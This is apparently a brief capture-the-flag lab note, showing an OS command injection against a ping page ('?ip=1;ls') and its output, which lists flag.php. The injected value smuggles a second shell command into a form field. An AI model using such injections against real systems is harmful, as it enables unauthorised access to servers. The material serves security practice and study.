 6243099a-7489-4b6d-b72e-0e03d82e58bc.node5.buuoj.cn:81/?ip=1;ls
/?ip=
PING 1 (0.0.0.1): 56 data bytes
--- 1 ping statistics ---
4 packets transmitted, 0 packets received, 100% packet loss
flag.php
index.php